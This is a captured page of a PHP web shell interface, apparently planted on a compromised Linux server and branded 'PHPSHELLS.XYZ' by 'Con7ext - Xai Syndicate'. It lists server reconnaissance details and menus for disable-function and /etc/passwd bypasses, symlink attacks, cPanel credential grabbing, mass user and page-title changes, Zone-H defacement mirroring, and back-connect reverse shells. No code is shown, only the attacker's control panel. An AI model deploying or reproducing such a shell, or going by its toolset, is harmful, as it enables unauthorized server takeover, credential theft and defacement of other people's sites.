 Biasa [ Writeable ] home_root [ Writeable ]
Home Delete Logs Kill Self Log-Out
Dosya Seç Dosya seçilmedi upload
System : Linux #1 SMP Thu Nov 8 23:39:32 UTC 2018 x86_64
Server IP :
Safe Mode : OFF
Time On Server : 19 May 2020 04:06:48 am
Disable Functions : opcache_get_status on fpm-fcgi
MySQL : ON | Perl : ON | Python : ON | WGET : ON | CURL : ON
Mirror : Zone-H / DefacerID
Telnet : CGI Perl / CGI Perl 2 / CGI Python
Bypass : Disable Functions / Bypass /etc/passwd / Bypass Vhosts
Symlink : Symlink Server / Symlink 404 / Symlink Python
Tools : Command / Mass / Adminer / Jumping / Grab Cpanel / Config / Mass User Changer / Mass Title Changer / Back Connect
Path
PHPSHELLS.XYZ
Name Size Permission Action
-- drwxr-xr-x Select >
-- drwxr-xr-x Select >
-- drwxr-xr-x Select >
436.889 KB -rw-r--r-- Select >
110.8 KB -rw-r--r-- Select >
5.129 KB -rw-r--r-- Select >
4.497 KB -rw-r--r-- Select >
Copyright © 2020 Con7ext - Xai Syndicate